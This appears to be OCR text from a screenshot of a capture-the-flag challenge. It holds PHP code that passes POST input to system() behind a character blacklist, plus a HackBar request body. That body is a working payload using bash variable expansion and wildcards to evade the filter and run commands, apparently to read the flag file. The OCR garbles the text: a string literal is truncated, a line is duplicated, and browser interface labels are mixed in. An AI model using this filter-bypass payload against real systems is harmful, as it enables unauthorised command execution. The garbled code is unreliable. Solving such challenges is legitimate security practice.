 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|PATH|BASH|HOME|\/|\(|\)|\
[|\]|\\\\|\+|\-|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code))
{
if(strlen($code)>65){
echo '<div align="center">'.'you are so long
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7M2JhM2VlY2MtYzEyYy00
fSI7Cj8+
fSI7Cj8+
元素 控制台 源代码 HackBar 网络 性能 内存 应用 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://fdda9ab1-7709-49dd-a4d3-91858767ec62.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
code=${PWD::${#SHLVL}}???${PWD:${#}:${#SHLVL}}?????${#RANDOM}+????.???
ADD HEADER